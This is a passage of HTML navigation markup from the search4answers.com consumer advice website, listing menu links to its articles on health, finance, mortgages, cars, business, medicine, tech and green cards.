	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/lifestyle/" title="Lifestyle">Lifestyle</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites">
					The Five Best Online Dating Sites					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/choosing-the-best-email-provider/" title="Choosing the Best Email Provider">
				<img width="83" height="75" src="https://search4answers.com/wp-content/uploads/2017/02/Email-10-Tips-for-Choosing-the-Best-Provider.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/choosing-the-best-email-provider/" title="Choosing the Best Email Provider">
					Choosing the Best Email Provider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/how-to-find-the-best-internet-provider-for-you/" title="How to Find the Best Internet Provider For You">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Find-The-Best-Wireless-Internet-Provider-For-You-Featured-Image-1-e1482528301776.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/how-to-find-the-best-internet-provider-for-you/" title="How to Find the Best Internet Provider For You">
					How to Find the Best Internet Provider For You					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
